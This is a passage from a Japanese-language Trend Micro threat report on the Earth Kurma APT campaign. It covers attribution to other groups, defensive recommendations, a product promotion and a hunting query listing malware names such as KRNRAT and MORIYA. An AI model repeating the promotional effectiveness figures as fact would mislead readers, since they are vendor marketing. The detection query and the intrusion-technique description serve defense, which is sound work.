しかし、SIMPOBOXSPYは比較的単純なツールであり、複数の無関係なグループがそれを利用していたとしても、不思議はありません。また、他にToddyCatと直接繋がる専用ツールは見つかっていません。そのため、Earth KurmaとToddyCatを確定的に結びつけることは、かなり難しいと考えられます。

第2の可能性として、2021年に報告されたAPTグループ「Operation TunnelSnake」が挙げられます。同グループが利用したツールキット「MORIYA」は、今回Earth Kurmaが用いたMORIYAの亜種に比較的近く、コードベースが一致しています。また、Operation TunnelSnakeも東南アジア諸国を狙う傾向があります。しかし、侵入後の活動に関して、両者の間に類似性は見られません。

セキュリティ推奨事項

Earth Kurmaは、現在なお活発に東南アジア諸国を狙い続けています。また、標的の環境に合わせて作戦を調整し、自身の存在を巧みに隠します。さらに、過去の攻撃キャンペーンで使用されたコードベースを再利用して自身のツールセットをカスタマイズし、場合によっては標的側のインフラも悪用するなど、目的達成のためにさまざまな手段を行使します。

こうした脅威に対峙する上で有効なセキュリティベストプラクティスを、下記に示します。

- ドライバのインストールに関する厳格なポリシーを策定:不正なルートキットを阻止するため、明示的に承認されたデジタル署名付きドライバ以外は使用できないように、グループポリシーやアプリケーションコントロール用ソリューションを設定、制御する。

- アクティブディレクトリ(AD)や分散ファイルシステム・レプリケーション(DFSR)の制御を強化:情報流出や監視回避の手口を防ぐため、ADのフォルダ「sysvol」を保護し、DFSRに関連するイベントを注意深く監視する。

- SMB通信を制限:水平移動・内部活動や不正なファイル転送を防ぐため、ネットワーク間におけるSMBプロトコルの利用に一定の制約を設ける。

Trend Vision One™を活用したプロアクティブなセキュリティ対策

「Trend Vision One™」は、唯一のAI駆動型エンタープライズ・サイバーセキュリティプラットフォームであり、サイバーリスク管理やセキュリティ運用、堅牢な多層保護を一元化して提供します。この包括的なアプローチにより、全てのデジタル資産を通してプロアクティブにセキュリティ対策を実行し、先手を打って脅威を予測、阻止することが可能になります。

「Trend Vision One」は、長年に渡るサイバーセキュリティ業界での実績や、業界初のプロアクティブなサイバーセキュリティAI「Trend Cybertron」を駆使することで、ランサムウェアのリスクを92%削減、検知所要時間を99%削減するなど、確かな性能と効果を発揮します。セキュリティリーダーの方は、自社のセキュリティ態勢を評価し、改善に向けた取り組みを継続的にステークホルダーに示せるようになります。Trend Vision Oneを導入することで、セキュリティ上の弱点や盲点を一掃してより重要な課題に注力し、セキュリティを戦略上のパートナーと見据え、さらなるイノベーションを促進することが可能です。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、Trend Vision Oneをご利用のお客様は、さまざまなインテリジェンス・レポート(Intelligence Report)や脅威インサイト(Threat Insight)にアクセスできます。脅威インサイトは、サイバー攻撃の脅威が生じる前に対策を確立し、準備体制を整える上で役立ちます。さらに、不正な活動や手口を含めた攻撃者に関する情報を、幅広く網羅しています。こうした脅威情報を活用することで、ご利用の環境を保護し、リスクを軽減し、脅威に的確に対処するための対策を自発的に講じていくことが可能となります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

- Earth Kurma Uncovered: Cyber Threats to Southeast Asian Governments(Earth Kurmaの活動を解明:東南アジアの行政機関を狙ったサイバー攻撃)

Trend Vision Oneのアプリ「Threat Insights」

- Threat Actors: Earth Kurma(攻撃グループ:Earth Kurma)

- Emerging Threats: Earth Kurma Uncovered: Cyber Threats to Southeast Asian Governments(高まる脅威:Earth Kurmaの活動を解明:東南アジアの行政機関を狙ったサイバー攻撃)

スレットハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Trend Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

Earth Kurmaによるマルウェアをスキャン

malName: (*DUNLOADER* OR *TESDAT* OR *DMLOADER* OR *MORIYA* OR *KRNRAT* OR *SIMPOBOXSPY* OR *ODRIZ* OR *KMLOG*) AND eventName: MALWARE_DETECTION

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからご参照いただけます。

参考記事:

Earth Kurma APT Campaign Targets Southeast Asian Government, Telecom Sectors

By: Nick Dai, Sunny Lu

翻訳:清水 浩平(Platform Marketing, Trend Micro™ Research)